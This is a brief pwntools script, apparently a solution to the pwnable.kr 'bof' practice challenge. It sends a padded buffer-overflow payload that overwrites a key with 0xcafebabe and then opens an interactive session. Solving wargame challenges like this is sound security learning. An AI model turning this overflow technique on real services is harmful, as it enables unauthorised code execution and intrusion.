 from pwn import *
context.log_level = 'debug'
con = remote('pwnable.kr', 9000)
msg  = 'a'*44   #buffer size
msg += 'a'*4    #ebp
msg += 'a'*4    #ret
msg += p32(0xcafebabe)   #overwrite key
con.sendline(msg)
con.interactive()